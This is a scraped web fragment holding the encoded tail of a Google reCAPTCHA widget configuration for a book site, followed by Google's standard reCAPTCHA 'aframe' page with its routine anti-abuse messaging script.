awbDjG3ClsOCF8OWwpRAw5XCtsKwwrnDqBYGPsOnJmfCrHnCuk/CnWDDhHQ8woYBPcKdw6HDh8KVw7tiO3rDpmsbLXrClcK9ZsK+fiVzw7gERMO/csONwo7Dj8OWCBHCksKQwofDrHZQwp3CucKEPMOTUcOkMCPCt8O/T8O3bBYpw7kPwpPCv8O6IMOmFsOTwo/CvQPCo1RAw57DugHDqQ19wozDoiw+w78QfDMew54vw7pRJm/DvRTCtMKBw7/[base64]/w71bwowyfANSwqzCtjPDmjVrw5Bzw607bMOXwrNKZAfDgcKDJnAVw5vDkMKrw6/DkcOIwoTCsEjDuDzCu1fDuUbDp8KYfFLClVszPsKxw7Jow5jDh0XCkcOQH3rDp2/Dq8OvRsOdYcKcwqXCt3chw6kWwq0BFsKGwr95wpbDtUrDqMKtSEfClh8uTMKLC3XDghMcH2lDAcKdwr7Cu8Kjw79HKR3CtsKsUTNsw54cGXjDiirDl8K8QcK6YsK1QsK8w5fDiwvDrEjCgsKPw6JBw7d6O8KfwqnChwDCkkDDjwjDvGnDlnfCrh/Dg34pA2TCuhUJTElEIcKvOTPChMOvw6TDh8OYw44Xw5wUw4DDvhPCmGVlYcKSOQorbwDCj8OkABzDuMO1wqjDoyppIlrClMKswphPccKdwpEJwqQPO8OsbEsEMMODw5YxQH1AwrgxbMKwwp0rwpUkHsOzdx/DiMOHw7gGw6jCkcOPLcKEwpRQbsOKcQTDombCiRvCnAM3wpEOTA0NZQfDtl8NOMOuw4NJwoXClsKBwrPCiQtGNsO/RMK8UUJUVsOlw6onwr3DtQ1Iw601wqdpw4XClllHeh1QOMOQwpTDrT/CtMKFwpjCpTzCsl3Dr20nwpzDlBZKwrvDshsGSsOyHGsPO8K2VsKsB3/[base64]/Dr8Kuw7JnaMK6QsO4wpojDE/CnVfCkCEuwqJ7RAvCscKBwpvDrEsOWyVtw7EYwoJ4wrY/PBjDv0jCp0JpwqZKw7Qgw4xaw4nDq2jCgsKBwrPDoMO1fT87w4nChgDDrsKEwqPCmhDCmmY0fXdIw7zDkxDDrgRVDsOffsOww45qNcOFwpTCgcKyPMOmA1RiLAMMVsOYNcKUwqxLDE3CqsOswqgsCAAOw6sEaiPCkkbDhnc6w6vDmcKoHDPDlTMvQsO2EMOQw5/CiAgew55Vw6HCqQciIMODwovCpcO3wpDCvcK9w6pHYcKqwqcdw7bDjyRiBHN8L8Kkwq/[base64]/CqMOUwo0nfcO1PENfw7/Cp8OVw4vDmRrDhEANw6PDomBGw7Nuw57DgMOoMS3Dg8OgwoNkwrHCvUc/DBrDhWXDm8KXw5XCnMOmDcK4w5YzEcKGw7HDksO0eg/[base64]/[base64]/VsKdw5nCpMOQwrlweBRtwpfDjMKYG8OhwpEnfFvDvl3CmMOaWsOTHWATw7zDuMKWw6Mya8OTwoFeFcKyw44cHMK1wpp3ecKQOBY6wo4Zw57CocKww5/CgcKWVcKDwp/Cul9Hw6DDk3TCpcKMSsKwMMOjwpQ0VcKmFMKZwqkeFsOuw7DCq8KrRV4rw71+DsOAwp96w5BcwpjClQHCg1rDu8KQwqPCpsKswojDgAzDjcKUw7vCk8OKcMO2d2sEAFxRaVDDggQcw6nCg1bCucOvXC0LasKvFAvDpzvChHrDpsOxLsKbNTbDvMKsIR7CsMOZOMO/[base64]/DoTdEbXwOw6/Dj8K2Y1LCsMKkw47DrRbCn0TDiU7ClGYwwpvCl8K2w57CqQdIDWdNw44rbcKVwrNRw67DsRzCkz7Cp1IaUgLCl8K/w6jDksOhTQvDu3LCgEjDuC/CisKRfcKZF8KjwqYWVsOfw6xdLsOuw7cvNsOZw7ZrInw/fDnCr8OdMEHCuT/DhTXChRvDkhd0OcKEPCocw4PDu8KLw75gwqpyA8O9QADDjyDCkMKKw7ltWVXDq8OOwq9hPMOvw5TDs8KWbsKWwrjDgFNqw4nDoUAgOsOKwq/DhMOkI8KlccOYwpMlJsKzw7hiJcORwpfCkWbCrMOfcAXCp8KndcKjE8KCwoHCocO6Nx/[base64]/CicODeSPDmSlHwp/Cp8KBwrQ7w53DhcKSY8O5aVXCuWrCjcOSw4TCs2c+w5zDlsOBwoLDgxM7wqd2wqc3QsKcE8Ozwo7DhFUWw7E3wrfCtnQFw5rCicKRZC/DvcOOKsOCC0QfIFPCsxplwrzCosOtWsOKwpbCucOTDV4Nw5NZwrUPccKmIMKMMWlZLcOzDWAow5MlNMOIw7rDg2ocXsKrXsOpM8OHw4E8w51lwpLDrMOdw4jClXUiQ03Ck8KEw5xsw5kFAivDvBvDqcKTJDDDvsKVwr/Dv8KiwrTDhR4MGk8gw41FwpzDscKiw48pLsOBwpLDpi5vwpzCt3/DqhPDv8KOw7sWw6cGTWRswqhDFsK/w4Q0R1nCkQ/CqkR/w5dpw50x\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226r0ysCimDMiWiuamo8pnnJwYCZ59m+PJSh7+n1UaRN0\\u003d\x22,1,0,null,1,1768734352097,0,0,[19,192],null,[47,195,162],\x22RC-X42OgFiWpuCstA\x22,null,null,null,null,null,\x220dAFcWeA6EHB7pRjKPB8JBroDifG-vhz1AV5uaMXaHuFuqxrecDgm5Hg13isN38jpIlx5ZAOzX1hIgQ9LQKL1JE4lEMRx8kB-BPQ\x22,1768817152088]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="irljtiaykSkYFMXg0DdfuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730755270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>